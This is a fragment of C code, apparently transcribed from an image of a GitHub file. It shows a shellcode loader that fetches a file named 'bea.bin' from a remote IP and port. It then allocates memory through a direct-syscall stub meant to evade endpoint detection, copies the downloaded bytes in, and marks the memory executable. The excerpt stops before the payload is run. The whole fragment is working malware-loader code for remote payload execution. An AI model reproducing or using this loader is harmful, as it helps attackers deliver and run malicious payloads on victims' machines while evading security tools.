 338 char* Resource = "bea.bin";
339 int recvbuf_size = getShellcode_Run(ip, RemotePort, Resource, recvbuf_ptr);
340
341 HANDLE hProc = GetCurrentProcess();
342 LPVOID base_addr = NULL;
343 HANDLE thandle = NULL;
344 NTSTATUS NTAVM = Sw3NtAllocateVirtualMemory(
345 hProc,
346 &base_addr,
347 0,
348 (PSIZE_T)&recvbuf_size,
349 MEM_COMMIT | MEM_RESERVE,
350 PAGE_READWRITE);
351 //LPVOID lpAddress = VirtualAlloc(NULL, recvbuf_size, MEM_COMMIT, PAGE_READWRITE);
352 if (!base_addr) return 0;
353 memcpy(base_addr, recvbuf_ptr, recvbuf_size);
354 DWORD oldProtect;
355 VirtualProtect(base_addr, recvbuf_size, PAGE_EXECUTE, &oldProtect);
356